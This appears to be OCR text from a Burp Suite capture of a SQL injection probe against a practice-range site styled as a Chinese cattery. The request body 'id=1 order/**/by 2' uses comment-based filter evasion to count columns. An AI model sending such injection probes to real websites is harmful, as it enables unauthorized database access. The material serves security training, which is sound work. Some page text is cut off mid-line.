 Send
Cancel
<
>
Target: http://maoshe.com
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 id=1 order/**/by 2
首页 靶场 社区
辛巴猫舍
XINBA CATTERY
猫舍介绍
PKD ( DNA ) / FIV / FeLV 阴性
我们是辛巴猫舍，位于中国。是CFA的注册猫舍，主要繁育的品种是异国短
斯，所有猫咪均为CFA注册。
我们的猫咪来自于香港、美国、欧洲的知名猫舍。有着优秀的血统和比赛成
们的血统包括了：daiandlou、Pizzacata、Calivan、blueberry、 Heida 、De
Bulu、Spellbound、PERFIKATZ等。每年我们的猫咪在中国的CFA比赛上均取得
的成绩。
我们为猫咪提供了良好的生活环境和最好的照顾。所采用的食物均来自进口
粮。它们与我们如同家人一样生活。为了保证猫咪的良好健康，我们每年仅有少
猫出售，分为宠物、繁育、赛级。宠物级的小猫必须绝育。繁育、赛级小猫需要
议。